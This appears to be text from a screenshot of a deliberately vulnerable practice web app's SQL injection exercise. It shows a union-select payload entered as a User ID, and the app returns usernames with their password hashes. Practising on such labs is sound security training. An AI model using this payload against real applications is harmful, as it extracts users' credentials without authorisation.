 Vulnerability: SQL Injection
User ID:
Submit
ID: ' union select user, password from users #
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' union select user, password from users #
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: ' union select user, password from users #
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' union select user, password from users #
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' union select user, password from users #
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99